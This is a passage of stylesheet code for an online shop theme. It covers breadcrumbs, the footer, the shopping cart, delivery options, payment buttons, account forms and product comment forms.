
div.star a:hover {

  background-position: 0 -32px; }



.pack_content {

  margin: 10px 0 10px 0; }



.confirmation {

  margin: 0 0 10px;

  padding: 10px;

  border: 1px solid #e6db55;

  font-size: 13px;

  background: none repeat scroll 0 0 lightyellow; }



#page .rte {

  background: transparent none repeat scroll 0 0; }

  #page .rte em {

    font-style: italic !important; }



.listcomment {

  list-style-type: none;

  margin: 0 0 20px 0 !important; }



.listcomment li {

  padding: 10px 0;

  border-bottom: 1px dotted #d6d4d4;

  color: #666666; }



.listcomment .titlecomment {

  display: block;

  font-weight: bold;

  font-size: 12px;

  color: #333; }



.listcomment .txtcomment {

  display: block;

  padding: 5px 0;

  color: #333; }



.header-container {

  background: #fff; }



.breadcrumb {

  display: inline-block;

  padding: 0 11px;

  font-size: 12px;

  line-height: 24px;

  min-height: 6px;

  -moz-border-radius: 3px;

  -webkit-border-radius: 3px;

  border-radius: 3px;

  overflow: hidden;

  margin-bottom: 16px;

  position: relative;

  z-index: 1; }

  .breadcrumb .navigation-pipe {

    width: 6px;

    display: inline-block;

    text-indent: -5000px; }

  .breadcrumb a {

    display: inline-block;

    padding: 0 18px;

    margin-left: -26px;

    position: relative;

    z-index: 2;

    color: #ba2135; }

    .breadcrumb a.home {

      font-size: 17px;

      color: #ba2135;

      width: 38px;

      text-align: center;

      padding: 0;

      margin: 0 0 0 -10px;

      -moz-border-radius-topleft: 3px;

      -webkit-border-top-left-radius: 3px;

      border-top-left-radius: 3px;

      -moz-border-radius-bottomleft: 3px;

      -webkit-border-bottom-left-radius: 3px;

      border-bottom-left-radius: 3px;

      z-index: 99;

      line-height: 22px;

      display: inline-block;

      height: 25px; }

      .breadcrumb a.home i {

        vertical-align: -1px; }

      .breadcrumb a.home:before {

        /*border: none;*/ }

    .breadcrumb a:after {

          display: inline-block;

    content: "\f105";

    position: absolute;

    right: -7px;

    color: #7c7c7c;

    font-family: FontAwesome;

    width: 18px;

    height: 18px; }

    .breadcrumb a:before {

      display: inline-block;

    content: ".";

    position: absolute;

    right: 5px;

    top: -2px;

    width: 18px;

    height: 18px;



    border-right: 1px solid #fff;

    border-radius: 2px;

    text-indent: -5000px;

    z-index: -1;

    -webkit-transform: rotate(30deg);

    -ms-transform: rotate(30deg);

    transform: rotate(30deg); }

    .breadcrumb a:hover {

      color: #777777; }



.ie8 .breadcrumb {

  min-height: 1px; }

  .ie8 .breadcrumb a:after {

    display: none; }

  .ie8 .breadcrumb .navigation-pipe {

    width: 20px; }



.footer-container {

   }

  @media (min-width: 768px) {

    .footer-container {

       } }

  .footer-container .container {

    padding-bottom: 100px; }

  .footer-container #footer {

    color: #777777; }

    .footer-container #footer .row {

      /*position: relative;*/ }

    .footer-container #footer ul.row {

      position: static; }

    .footer-container #footer .footer-block {

      margin-top: 25px; }

      @media (max-width: 767px) {

        .footer-container #footer .footer-block {

          margin-top: 20px; } }

    .footer-container #footer a {

      color: #777777; }

      .footer-container #footer a:hover {

        color: #fff; }

    .footer-container #footer h4 {

      font: 600 18px/22px "Open Sans", sans-serif;

      color: #fff;

      margin: 0 0 13px 0;

      cursor: pointer; }

      @media (max-width: 767px) {

        .footer-container #footer h4 {

          position: relative;

          margin-bottom: 0;

          padding-bottom: 13px; }

          .footer-container #footer h4:after {

            display: block;

            content: "\f055";

            font-family: "FontAwesome";

            position: absolute;

            right: 0;

            top: 1px; }

          .footer-container #footer h4.active:after {

            content: "\f056"; } }

      .footer-container #footer h4 a {

        color: #fff; }

    .footer-container #footer ul li {

      padding-bottom: 2px; }

      .footer-container #footer ul li a {

        font: 500 13px ProximaLight;

        color: #fff; }

    .footer-container #footer #block_contact_infos {

      border-left: 1px solid #515151; }

      @media (max-width: 767px) {

        .footer-container #footer #block_contact_infos {

          border: none; } }

      .footer-container #footer #block_contact_infos > div {

        padding: 0 0 0 5px; }

        @media (max-width: 767px) {

          .footer-container #footer #block_contact_infos > div {

            padding-left: 0; } }

        .footer-container #footer #block_contact_infos > div ul li {

          padding: 0 0 7px 4px;

          overflow: hidden; }

          .footer-container #footer #block_contact_infos > div ul li > span,

          .footer-container #footer #block_contact_infos > div ul li > span a {

            color: #fff;

            font-weight: normal; }

          .footer-container #footer #block_contact_infos > div ul li i {

            font-size: 25px;

            width: 32px;

            text-align: center;

            padding-right: 12px;

            float: left;

            color: #908f8f; }

    .footer-container #footer .blockcategories_footer {

      clear: left; }

    .footer-container #footer #social_block {

      float: left;

      width: 50%;

      padding: 22px 15px 0 15px; }

      @media (max-width: 767px) {

        .footer-container #footer #social_block {

          width: 100%;

          float: left;

          padding-top: 5px; } }

      .footer-container #footer #social_block ul {

            float: right;

            text-align: center;

            width: 167px; }

        @media (max-width: 767px) {

          .footer-container #footer #social_block ul {

            float: none; } }

        .footer-container #footer #social_block ul li {

              width: 30px;

              text-align: center;

              display: inline-block; }

          @media (min-width: 768px) and (max-width: 991px) {

            .footer-container #footer #social_block ul li {

              width: 30px; } }

          .footer-container #footer #social_block ul li a {

                display: inline-block;

                color: #ffffff;

                font-size: 25px; }

            @media (min-width: 768px) and (max-width: 991px) {

              .footer-container #footer #social_block ul li a {

                font-size: 20px; } }

            .footer-container #footer #social_block ul li a span {

              display: none; }

            .footer-container #footer #social_block ul li a:before {

              display: inline-block;

              font-family: "FontAwesome";

              vertical-align: -5px;

              font-weight: normal;

              -webkit-font-smoothing: antialiased;

              -moz-osx-font-smoothing: grayscale; }

            .footer-container #footer #social_block ul li a:hover {

              color: #fff; }

          .footer-container #footer #social_block ul li.facebook a:before {

            content: "\f230"; }

          .footer-container #footer #social_block ul li.twitter a:before {

            content: "\f081"; }

          .footer-container #footer #social_block ul li.rss a:before {

            content: "\f09e"; }

          .footer-container #footer #social_block ul li.youtube a:before {

            content: "\f167"; }

          .footer-container #footer #social_block ul li.google-plus a:before {

            content: "\f0d4"; }

          .footer-container #footer #social_block ul li.pinterest a:before {

            content: "\f0d2"; }

          .footer-container #footer #social_block ul li.vimeo a:before {

            content: "\f194"; }

          .footer-container #footer #social_block ul li.instagram a:before {

            content: "\f16d"; }

      .footer-container #footer #social_block h4 {

        float: right;

        margin-bottom: 0;

        font-size: 21px;

        line-height: 25px;

        text-transform: none;

        padding: 0 10px 0 0; }

        @media (max-width: 767px) {

          .footer-container #footer #social_block h4 {

            display: none;

            text-align: center; } }

    .footer-container #footer .bottom-footer {

        position: absolute;

        bottom: 0px;

        left: 0px;

        width: 100%;

        background: #4d4d4d;

        padding: 10px 35px; }

      .footer-container #footer .bottom-footer div {

        width: 100%; }

    .footer-container #footer .bottom-footer a {

    font: 500 13px ProximaLight;

    color: #fff;

}



#reinsurance_block {

  clear: both !important; }



#short_description_content ul,

#short_description_content ol,

#short_description_content dl,

#tinymce ul,

#tinymce ol,

#tinymce dl {

  margin-left: 20px; }



.rte ul {

  list-style-type: disc;

  padding-left: 15px; }



.rte ol {

  list-style-type: decimal;

  padding-left: 15px; }



.block_hidden_only_for_screen {

  display: none; }



.cart_navigation {

  margin: 0 0 20px; }

  .cart_navigation .button-medium {

    float: right;

    -moz-border-radius: 4px;

    -webkit-border-radius: 4px;

    border-radius: 4px;

    font-size: 20px;

    line-height: 24px; }

    .cart_navigation .button-medium span {

      -moz-border-radius: 4px;

      -webkit-border-radius: 4px;

      border-radius: 4px;

      padding: 11px 15px 10px 15px; }

      @media (max-width: 992px) {

        .cart_navigation .button-medium span {

          font-size: 16px; } }

    .cart_navigation .button-medium i.right {

      font-size: 25px;

      line-height: 25px;

      vertical-align: -4px;

      margin-left: 6px; }

  .cart_navigation .button-exclusive {

    border: none;

    background: none;

    padding: 0;

    font-size: 17px;

    font-weight: bold;

    color: #333;

    margin: 9px 0 0 0; }

    .cart_navigation .button-exclusive i {

      color: #777777;

      margin-right: 8px; }

    .cart_navigation .button-exclusive:hover, .cart_navigation .button-exclusive:focus, .cart_navigation .button-exclusive:active {

      color: #515151;

      -webkit-box-shadow: none;

      box-shadow: none; }

  @media (max-width: 480px) {

    .cart_navigation > span {

      display: block;

      width: 100%;

      padding-bottom: 15px; } }



.cart_last_product {

  display: none; }



.cart_quantity .cart_quantity_input {

  height: 27px;

  line-height: 27px;

  padding: 0;

  text-align: center;

  width: 57px; }



.cart_gift_quantity .cart_quantity_input {

  height: 27px;

  line-height: 27px;

  padding: 0;

  text-align: center;

  width: 57px; }



.table tbody > tr > td {

  vertical-align: middle; }

  .table tbody > tr > td.cart_quantity {

    padding: 41px 14px 25px;

    width: 70px; }

    .table tbody > tr > td.cart_quantity .cart_quantity_button {

      margin-top: 3px; }

      .table tbody > tr > td.cart_quantity .cart_quantity_button a {

        float: left;

        margin-right: 3px; }

        .table tbody > tr > td.cart_quantity .cart_quantity_button a + a {

          margin-right: 0; }

  .table tbody > tr > td.cart_delete, .table tbody > tr > td.price_discount_del {

    padding: 5px; }

.table tfoot > tr > td {

  vertical-align: middle; }



.cart_delete a.cart_quantity_delete,

a.price_discount_delete {

  font-size: 23px;

  color: #333; }

  .cart_delete a.cart_quantity_delete:hover,

  a.price_discount_delete:hover {

    color: silver; }



#cart_summary thead th {

  padding: 7px 8px 9px 8px; }

#cart_summary tbody td {

  padding: 7px 8px 9px 8px; }

  #cart_summary tbody td.cart_product {

    padding: 7px;

    width: 137px; }

    #cart_summary tbody td.cart_product img {

      border: 1px solid #d6d4d4; }

  #cart_summary tbody td.cart_unit .price span {

    display: inline-block; }

    #cart_summary tbody td.cart_unit .price span.price-percent-reduction {

      margin: 5px auto;

      display: inline-block; }

    #cart_summary tbody td.cart_unit .price span.old-price {

      text-decoration: line-through; }

  #cart_summary tbody td.cart_description small {

    display: block;

    padding: 5px 0 0 0; }

  #cart_summary tbody td.cart_avail {

    width: 1%; }

    #cart_summary tbody td.cart_avail span {

      white-space: nowrap; }

  #cart_summary tbody td.cart_delete {

    width: 1%; }

#cart_summary tfoot td.text-right, #cart_summary tfoot tbody td.cart_unit, #cart_summary tbody tfoot td.cart_unit, #cart_summary tfoot tbody td.cart_total, #cart_summary tbody tfoot td.cart_total {

  font-weight: bold;

  color: #333; }

#cart_summary tfoot td.price {

  text-align: right; }

#cart_summary tfoot td.total_price_container span {

  font: 600 18px/22px "Open Sans", sans-serif;

  color: #555454;

  text-transform: uppercase; }

#cart_summary tfoot td#total_price_container {

  font: 600 21px/25px "Open Sans", sans-serif;

  color: #333;

  background: #fff; }



#cart_summary .stock-management-on tbody td.cart_description {

  width: 480px; }



.cart_discount_price {

  text-align: right; }



.cart_discount_delete {

  text-align: center; }



@media (max-width: 767px) {

  #order-detail-content #cart_summary table, #order-detail-content #cart_summary thead, #order-detail-content #cart_summary tbody, #order-detail-content #cart_summary th, #order-detail-content #cart_summary td, #order-detail-content #cart_summary tr {

    display: block; }

  #order-detail-content #cart_summary thead tr {

    position: absolute;

    top: -9999px;

    left: -9999px; }

  #order-detail-content #cart_summary tr {

    border-bottom: 1px solid #cccccc;

    padding-bottom: 7px;

    overflow: hidden;

    position: relative; }

  #order-detail-content #cart_summary td {

    border: none;

    position: relative;

    float: left;

    white-space: normal;

    padding: 7px 20px 7px 20px; }

    #order-detail-content #cart_summary td.cart_product {

      text-align: left; }

    #order-detail-content #cart_summary td.cart_avail {

      display: none; }

    #order-detail-content #cart_summary td.cart_unit {

      width: 33%;

      text-align: right;

      min-height: 70px;

      clear: both; }

      #order-detail-content #cart_summary td.cart_unit .price {

        text-align: right; }

    #order-detail-content #cart_summary td.cart_quantity {

      width: 33%;

      min-height: 70px;

      border-left: 1px solid #cccccc;

      border-right: 1px solid #cccccc; }

      #order-detail-content #cart_summary td.cart_quantity div {

        display: block; }

      #order-detail-content #cart_summary td.cart_quantity > .form-control {

        display: inline; }

      #order-detail-content #cart_summary td.cart_quantity > .cart_quantity_button a {

        margin-right: 0px;

        float: none; }

    #order-detail-content #cart_summary td.cart_total {

      width: 33%;

      min-height: 70px;

      text-align: right; }

    #order-detail-content #cart_summary td.cart_delete {

      position: absolute;

      right: 20px;

      top: 7px; }

      #order-detail-content #cart_summary td.cart_delete:before {

        content: '' !important; }

    #order-detail-content #cart_summary td div {

      display: inline; }

  #order-detail-content #cart_summary td:before {

    content: attr(data-title);

    font-weight: bold;

    display: block; }

  #order-detail-content #cart_summary tfoot td {

    float: none;

    width: 100%; }

    #order-detail-content #cart_summary tfoot td:before {

      display: inline; }

  #order-detail-content #cart_summary tfoot tr .text-right, #order-detail-content #cart_summary tfoot tr tbody td.cart_unit, #order-detail-content #cart_summary tbody tfoot tr td.cart_unit, #order-detail-content #cart_summary tfoot tr tbody td.cart_total, #order-detail-content #cart_summary tbody tfoot tr td.cart_total, #order-detail-content #cart_summary tfoot tr .price {

    display: block;

    float: left;

    width: 50%; } }

@media (max-width: 768px) {

  #order-detail-content #cart_summary tbody td .price {

    text-align: center; }

  #order-detail-content #cart_summary tbody td.cart_description {

    width: 300px; } }

.cart_voucher {

  vertical-align: top !important; }

  .cart_voucher h4 {

    font: 600 18px/22px "Open Sans", sans-serif;

    color: #555454;

    text-transform: uppercase;

    padding: 7px 0 10px 0; }

  .cart_voucher .title-offers {

    color: #333;

    font-weight: bold;

    margin-bottom: 6px; }

  .cart_voucher fieldset {

    margin-bottom: 10px; }

    .cart_voucher fieldset #discount_name {

      float: left;

      width: 219px;

      margin-right: 11px; }

  .cart_voucher #display_cart_vouchers span {

    font-weight: bold;

    cursor: pointer;

    color: #777; }

    .cart_voucher #display_cart_vouchers span:hover {

      color: #515151; }



.enable-multishipping {

  margin: -13px 0 17px; }

  .enable-multishipping label {

    font-weight: normal; }



#HOOK_SHOPPING_CART #loyalty i {

  font-size: 26px;

  line-height: 26px;

  color: #cfcccc; }



#order_carrier {

  clear: both;

  margin-top: 20px;

  border: 1px solid #999999;

  background: #fff; }



.order_carrier_logo {

  max-width: 65px;

  max-height: 65px; }



#order_carrier .title_block {

  padding: 0 15px;

  height: 29px;

  font-weight: bold;

  line-height: 29px;

  color: #fff;

  font-weight: bold;

  text-transform: uppercase;

  background: url(../img/bg_table_th.png) repeat-x 0 -10px #999999; }



#order_carrier span {

  display: block;

  padding: 15px;

  font-weight: bold; }



.multishipping_close_container {

  text-align: center; }



table#cart_summary .gift-icon {

  color: white;

  background: #0088cc;

  display: inline;

  line-height: 20px;

  padding: 2px 5px;

  border-radius: 5px; }



#multishipping_mode_box {

  padding-top: 12px;

  padding-bottom: 19px; }

  #multishipping_mode_box .title {

    font-weight: bold;

    color: #333;

    margin-bottom: 15px; }

  #multishipping_mode_box .description_off {

    display: none; }

    #multishipping_mode_box .description_off div {

      margin-bottom: 10px; }

  #multishipping_mode_box .description_off a:hover,

  #multishipping_mode_box .description a:hover {

    background: #f3f3f3;

    border: 1px solid #cccccc; }



#multishipping_mode_box.on .description_off {

  display: block; }



.multishipping-cart .cart_address_delivery.form-control {

  width: 198px; }



#order .address_add.submit {

  margin-bottom: 20px; }



#ordermsg {

  margin-bottom: 30px; }



#id_address_invoice.form-control,

#id_address_delivery.form-control {

  width: 269px; }



.addresses .select label,

.addresses .selector,

.addresses .addresses .address_select {

  clear: both;

  float: left; }

.addresses .waitimage {

  display: none;

  float: left;

  width: 24px;

  height: 24px;

  background-image: url("../../../img/loader.gif");

  background-repeat: no-repeat;

  position: relative;

  bottom: -2px;

  left: 10px; }

.addresses .checkbox.addressesAreEquals {

  clear: both;

  float: left;

  margin: 15px 0 25px 0; }



#order .delivery_option > div,

#order-opc .delivery_option > div {

  display: block;

  margin-bottom: 20px;

  font-weight: normal; }

  #order .delivery_option > div > table,

  #order-opc .delivery_option > div > table {

    background: #fff;

    margin-bottom: 0; }

    #order .delivery_option > div > table.resume,

    #order-opc .delivery_option > div > table.resume {

      height: 53px; }

      #order .delivery_option > div > table.resume.delivery_option_carrier,

      #order-opc .delivery_option > div > table.resume.delivery_option_carrier {

        margin-top: 10px;

        width: 100%;

        border: 1px solid #d6d4d4;

        font-weight: bold; }

        #order .delivery_option > div > table.resume.delivery_option_carrier td,

        #order-opc .delivery_option > div > table.resume.delivery_option_carrier td {

          padding: 8px 11px 7px 11px; }

          #order .delivery_option > div > table.resume.delivery_option_carrier td i,

          #order-opc .delivery_option > div > table.resume.delivery_option_carrier td i {

            font-size: 20px;

            margin-right: 7px;

            vertical-align: -2px; }

      #order .delivery_option > div > table.resume td.delivery_option_radio,

      #order-opc .delivery_option > div > table.resume td.delivery_option_radio {

        width: 54px;

        padding-left: 0;

        padding-right: 0;

        text-align: center; }

      #order .delivery_option > div > table.resume td.delivery_option_logo,

      #order-opc .delivery_option > div > table.resume td.delivery_option_logo {

        width: 97px;

        padding-left: 21px; }

      #order .delivery_option > div > table.resume td.delivery_option_price,

      #order-opc .delivery_option > div > table.resume td.delivery_option_price {

        width: 162px; }



.order_carrier_content {

  line-height: normal;

  padding-bottom: 16px; }

  .order_carrier_content .carrier_title {

    font-weight: bold;

    color: #333; }

  .order_carrier_content .checkbox input {

    margin-top: 2px; }

  .order_carrier_content .delivery_options_address .carrier_title {

    margin-bottom: 17px; }

  .order_carrier_content + div {

    padding-bottom: 15px; }



#carrierTable {

  border: 1px solid #999999;

  border-bottom: none;

  background: #fff; }



#carrierTable tbody {

  border-bottom: 1px solid #999999; }



#carrierTable th {

  padding: 0 15px;

  height: 29px;

  font-weight: bold;

  line-height: 29px;

  color: #fff;

  text-transform: uppercase;

  background: url(../img/bg_table_th.png) repeat-x 0 -10px #999999; }



#carrierTable td {

  padding: 15px;

  font-weight: bold;

  border-right: 1px solid #e9e9e9; }



#carrierTable td.carrier_price {

  border: none; }



p.checkbox.gift {

  margin-bottom: 10px; }



#gift_div {

  display: none;

  margin-top: 5px;

  margin-bottom: 10px; }



a.iframe {

  color: #333;

  text-decoration: underline; }

  a.iframe:hover {

    text-decoration: none; }



p.payment_module {

  margin-bottom: 10px; }

  p.payment_module a {

    display: block;

    border: 1px solid #d6d4d4;

    -moz-border-radius: 4px;

    -webkit-border-radius: 4px;

    border-radius: 4px;

    font-size: 17px;

    line-height: 23px;

    color: #333;

    font-weight: bold;

    padding: 33px 40px 34px 99px;

    letter-spacing: -1px;

    position: relative; }

    p.payment_module a.bankwire {

      background: url(../img/bankwire.png) 15px 12px no-repeat #fbfbfb; padding-left: 100px;}

    p.payment_module a.cheque {

      background: url(../img/cheque.png) 15px 15px no-repeat #fbfbfb; padding-left: 100px;}

    p.payment_module a.cash {

      background: url(../img/cash.png) 15px 15px no-repeat #fbfbfb; padding-left: 100px;}

    p.payment_module a.cheque:after, p.payment_module a.bankwire:after, p.payment_module a.cash:after {

      display: block;

      content: "\f054";

      position: absolute;

      right: 15px;

      margin-top: -11px;

      top: 50%;

      font-family: "FontAwesome";

      font-size: 25px;

      height: 22px;

      width: 14px;

      color: #777; }

    p.payment_module a:hover {

      background-color: #f6f6f6; }

    p.payment_module a span {

      font-weight: bold;

      color: #777; }



.payment_module.box {

  margin-top: 20px; }



p.cheque-indent {

  margin-bottom: 9px; }



.cheque-box .form-group {

  margin-bottom: 0px; }

  .cheque-box .form-group .form-control {

    width: 269px; }



.order-confirmation.box {

  line-height: 29px; }

  .order-confirmation.box a {

    text-decoration: underline; }

    .order-confirmation.box a:hover {

      text-decoration: none; }



.delivery_option_carrier td {

  width: 200px; }



.delivery_option_carrier td + td {

  width: 280px; }



.delivery_option_carrier td + td + td {

  width: 200px; }



.delivery_option_carrier tr td {

  padding: 5px; }



.delivery_option_carrier.selected {

  display: table; }



.not-displayable {

  display: none; }



#address .box,

#identity .box,

#account-creation_form .box,

#new_account_form .box,

#opc_account_form .box,

#authentication .box {

  padding-bottom: 20px;

  line-height: 20px; }

#address p.required,

#identity p.required,

#account-creation_form p.required,

#new_account_form p.required,

#opc_account_form p.required,

#authentication p.required {

  color: #f13340;

  margin: 9px 0 16px 0; }

#address p.inline-infos,

#identity p.inline-infos,

#account-creation_form p.inline-infos,

#new_account_form p.inline-infos,

#opc_account_form p.inline-infos,

#authentication p.inline-infos {

  color: red; }

#address .form-group,

#identity .form-group,

#account-creation_form .form-group,

#new_account_form .form-group,

#opc_account_form .form-group,

#authentication .form-group {

  margin-bottom: 4px; }

  #address .form-group .form-control,

  #identity .form-group .form-control,

  #account-creation_form .form-group .form-control,

  #new_account_form .form-group .form-control,

  #opc_account_form .form-group .form-control,

  #authentication .form-group .form-control {

    max-width: 271px; }

    #address .form-group .form-control#adress_alias,

    #identity .form-group .form-control#adress_alias,

    #account-creation_form .form-group .form-control#adress_alias,

    #new_account_form .form-group .form-control#adress_alias,

    #opc_account_form .form-group .form-control#adress_alias,

    #authentication .form-group .form-control#adress_alias {

      margin-bottom: 20px; }

  @media (min-width: 1200px) {

    #address .form-group.phone-number,

    #identity .form-group.phone-number,

    #account-creation_form .form-group.phone-number,

    #new_account_form .form-group.phone-number,

    #opc_account_form .form-group.phone-number,

    #authentication .form-group.phone-number {

      float: left;

      width: 270px;

      margin-right: 13px; } }

  @media (min-width: 1200px) {

    #address .form-group.phone-number + p,

    #identity .form-group.phone-number + p,

    #account-creation_form .form-group.phone-number + p,

    #new_account_form .form-group.phone-number + p,

    #opc_account_form .form-group.phone-number + p,

    #authentication .form-group.phone-number + p {

      padding: 23px 0 0 0px;

      margin-bottom: 0; } }

#address .gender-line,

#identity .gender-line,

#account-creation_form .gender-line,

#new_account_form .gender-line,

#opc_account_form .gender-line,

#authentication .gender-line {

  margin-bottom: 4px;

  padding-top: 4px; }

  #address .gender-line > label,

  #identity .gender-line > label,

  #account-creation_form .gender-line > label,

  #new_account_form .gender-line > label,

  #opc_account_form .gender-line > label,

  #authentication .gender-line > label {

    margin-right: 10px;

    margin-bottom: 0; }

  #address .gender-line .radio-inline label,

  #identity .gender-line .radio-inline label,

  #account-creation_form .gender-line .radio-inline label,

  #new_account_form .gender-line .radio-inline label,

  #opc_account_form .gender-line .radio-inline label,

  #authentication .gender-line .radio-inline label {

    font-weight: normal;

    color: #777777; }



#identity #center_column form.std .row,

#authentication #center_column form.std .row,

#order-opc #center_column form.std .row {

  margin-left: -5px;

  margin-right: -5px; }

  #identity #center_column form.std .row .col-xs-4,

  #authentication #center_column form.std .row .col-xs-4,

  #order-opc #center_column form.std .row .col-xs-4 {

    padding-left: 5px;

    padding-right: 5px;

    max-width: 94px; }

    #identity #center_column form.std .row .col-xs-4 .form-control,

    #authentication #center_column form.std .row .col-xs-4 .form-control,

    #order-opc #center_column form.std .row .col-xs-4 .form-control {

      max-width: 84px; }

#identity #center_column .footer_links,

#authentication #center_column .footer_links,

#order-opc #center_column .footer_links {

  border: none;

  padding-top: 0; }



#new_account_form .box {

  line-height: 20px; }

  #new_account_form .box .date-select {

    padding-bottom: 10px; }

  #new_account_form .box .top-indent {

    padding-top: 10px; }

  #new_account_form .box .customerprivacy {

    padding-top: 15px; }



#authentication fieldset.account_creation {

  margin-bottom: 20px; }



#password {

  padding-top: 0;

  border: none; }

  #password .box p {

    margin-bottom: 9px; }

  #password .box .form-group {

    margin-bottom: 20px; }

    #password .box .form-group .form-control {

      width: 263px; }



#instant_search_results a.close {

  font-size: 13px;

  font-weight: 600;

  opacity: 1;

  line-height: inherit;

  text-transform: none;

  font-family: Arial, Helvetica, sans-serif; }

  #instant_search_results a.close:hover {

    color: #515151; }



#manufacturers_list h3,

#suppliers_list h3 {

  font-size: 17px;

  line-height: 23px; }

#manufacturers_list .description,

#suppliers_list .description {

  line-height: 18px; }

#manufacturers_list .product-counter a,

#suppliers_list .product-counter a {

  font-weight: bold;

  color: #333; }

  #manufacturers_list .product-counter a:hover,

  #suppliers_list .product-counter a:hover {

    color: #515151; }

#manufacturers_list.list li .mansup-container,

#suppliers_list.list li .mansup-container {

  border-top: 1px solid #d6d4d4;

  padding: 31px 0 30px 0; }

  @media (max-width: 767px) {

    #manufacturers_list.list li .mansup-container,

    #suppliers_list.list li .mansup-container {

      text-align: center; } }

#manufacturers_list.list li:first-child .mansup-container,

#suppliers_list.list li:first-child .mansup-container {

  border-top: 0; }

#manufacturers_list.list li .left-side,

#suppliers_list.list li .left-side {

  text-align: center; }

#manufacturers_list.list li h3,

#suppliers_list.list li h3 {

  margin-top: -5px;

  padding-bottom: 8px; }

#manufacturers_list.list li .middle-side,

#suppliers_list.list li .middle-side {

  padding-left: 0; }

  @media (max-width: 767px) {

    #manufacturers_list.list li .middle-side,

    #suppliers_list.list li .middle-side {

      padding-right: 15px;

      padding-left: 15px; } }

#manufacturers_list.list li .right-side-content,

#suppliers_list.list li .right-side-content {

  border-left: 1px solid #d6d4d4;

  padding: 0 0 32px 31px;

  min-height: 108px; }

  @media (max-width: 767px) {

    #manufacturers_list.list li .right-side-content,

    #suppliers_list.list li .right-side-content {

      min-height: 1px;

      padding: 0;

      border: none; } }

  #manufacturers_list.list li .right-side-content .product-counter,

  #suppliers_list.list li .right-side-content .product-counter {

    position: relative;

    top: -6px;

    margin-bottom: 12px; }

    @media (max-width: 767px) {

      #manufacturers_list.list li .right-side-content .product-counter,

      #suppliers_list.list li .right-side-content .product-counter {

        top: 0; } }

#manufacturers_list.grid li,

#suppliers_list.grid li {

  text-align: center; }

  #manufacturers_list.grid li .product-container,

  #suppliers_list.grid li .product-container {

    padding-top: 40px;

    padding-bottom: 20px;

    border-bottom: 1px solid #d6d4d4; }

    #manufacturers_list.grid li .product-container .left-side,

    #suppliers_list.grid li .product-container .left-side {

      padding-bottom: 42px; }

    #manufacturers_list.grid li .product-container h3,

    #suppliers_list.grid li .product-container h3 {

      padding-bottom: 10px; }

    #manufacturers_list.grid li .product-container .product-counter,

    #suppliers_list.grid li .product-container .product-counter {

      margin-bottom: 12px; }

@media (min-width: 1200px) {

  #manufacturers_list.grid li.first-in-line,

  #suppliers_list.grid li.first-in-line {

    clear: left; }

  #manufacturers_list.grid li.last-line .product-container,

  #suppliers_list.grid li.last-line .product-container {

    border-bottom: none; } }

@media (min-width: 768px) and (max-width: 1199px) {

  #manufacturers_list.grid li.first-item-of-tablet-line,

  #suppliers_list.grid li.first-item-of-tablet-line {

    clear: left; }

  #manufacturers_list.grid li.last-tablet-line .product-container,

  #suppliers_list.grid li.last-tablet-line .product-container {

    border-bottom: none; } }

@media (max-width: 767px) {

  #manufacturers_list.grid .product-container,

  #suppliers_list.grid .product-container {

    border-bottom: none; } }



#manufacturer .description_box,

#supplier .description_box {

  padding-top: 20px;

  padding-bottom: 20px;

  border-top: 1px solid #d6d4d4; }

  #manufacturer .description_box .hide_desc,

  #supplier .description_box .hide_desc {

    display: block; }

#manufacturer .bottom-pagination-content,

#manufacturer .top-pagination-content,

#supplier .bottom-pagination-content,

#supplier .top-pagination-content {

  min-height: 69px; }

#manufacturer .top-pagination-content.bottom-line,

#supplier .top-pagination-content.bottom-line {

  border-bottom: 1px solid #d6d4d4; }



table.discount i {

  font-size: 20px;

  line-height: 20px;

  vertical-align: -2px; }

  table.discount i.icon-ok {

    color: #46a74e; }

  table.discount i.icon-remove {

    color: #f13340; }



#guestTracking .form-control {

  max-width: 271px; }

@media (min-width: 1200px) {

  #guestTracking .form-group {

    overflow: hidden; }

    #guestTracking .form-group i {

      padding-left: 10px; }

  #guestTracking .form-control {

    float: left; }

  #guestTracking label {

    float: left;

    clear: both;

    width: 100%; } }



#pagenotfound .pagenotfound {

  max-width: 824px;

  margin: 100px auto 100px auto;

  text-align: center; }

  #pagenotfound .pagenotfound .img-404 {

    padding: 8px 0 27px 0; }

    #pagenotfound .pagenotfound .img-404 img {

      max-width: 100%; }

  #pagenotfound .pagenotfound h1 {

    font: 600 28px/34px "Open Sans", sans-serif;

    color: #333;

    text-transform: uppercase;

    margin-bottom: 7px; }

  #pagenotfound .pagenotfound p {

    font: 600 16px/20px "Open Sans", sans-serif;

    color: #555454;

    text-transform: uppercase;

    border-bottom: 1px solid #d6d4d4;

    padding-bottom: 19px;

    margin-bottom: 20px; }

  #pagenotfound .pagenotfound h3 {

    font-weight: bold;

    color: #333;

    font-size: 13px;

    line-height: normal;

    margin-bottom: 18px; }

  #pagenotfound .pagenotfound label {

    font-weight: normal; }

    @media (max-width: 767px) {

      #pagenotfound .pagenotfound label {

        display: block; } }

  #pagenotfound .pagenotfound .form-control {

    max-width: 293px;

    display: inline-block;

    margin-right: 5px; }

    @media (max-width: 767px) {

      #pagenotfound .pagenotfound .form-control {

        margin: 0 auto 15px auto;

        display: block; } }

  #pagenotfound .pagenotfound .buttons {

    padding: 48px 0 20px 0; }

    #pagenotfound .pagenotfound .buttons .button-medium i.left {

      font-size: 17px; }



#account-creation_form fieldset.reversoform {

  padding: 10px !important; }



#account-creation_form fieldset.reversoform .text label {

  display: block;

  padding: 0 0 10px 0;

  width: 100%;

  text-align: left; }



#account-creation_form fieldset.reversoform .infos-sup {

  padding: 0 !important;

  font-size: 10px;

  font-style: italic;

  text-align: right; }



#account-creation_form fieldset.customerprivacy label,

fieldset.customerprivacy label {

  cursor: pointer; }



.tab-content {

  margin-top: 20px; }



form#sendComment fieldset {

  padding: 10px;

  border: 1px solid #cccccc;

  background: #eeeeee; }



form#sendComment h3 {

  font-size: 14px; }



#new_comment_form p.text {

  margin-bottom: 0;

  padding-bottom: 0; }



#sendComment p.text label,

#sendComment p.textarea label {

  display: block;

  margin: 12px 0 4px;

  font-weight: bold;

  font-size: 12px; }



#sendComment p.text input {

  padding: 0 5px;

  height: 28px;

  width: 498px;

  border: 1px solid #cccccc;

  background: url(../img/bg_input.png) repeat-x 0 0 #fff; }



#sendComment p.textarea textarea {

  height: 80px;

  width: 508px;

  border: 1px solid #cccccc; }



#sendComment p.submit {

  padding: 0;

  text-align: right; }



#sendComment p.closeform {

  float: right;

  padding: 0;

  height: 12px;

  width: 12px;

  text-indent: -5000px;

  background: url(../img/icon/delete.gif) no-repeat 0 0; }



.star {

  position: relative;

  top: -1px;

  float: left;

  width: 14px;

  overflow: hidden;

